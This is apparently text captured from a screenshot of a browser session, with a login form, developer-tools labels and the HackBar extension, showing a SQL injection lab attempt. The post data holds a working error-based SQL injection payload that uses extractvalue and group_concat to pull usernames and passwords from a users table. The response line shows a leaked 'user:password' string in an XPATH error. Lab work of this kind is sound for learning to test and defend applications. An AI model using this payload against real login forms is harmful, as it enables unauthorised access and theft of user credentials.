 Password :
Submit
XPATH syntax error: '~ummy:p@ssword,secure:crappy,stu'
LOGIN ATTEMPT
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
uname=1') and extractvalue(1,concat(0x7e,substring((select group_concat(username,0x3a,password) from users),32,32)))
#&passwd=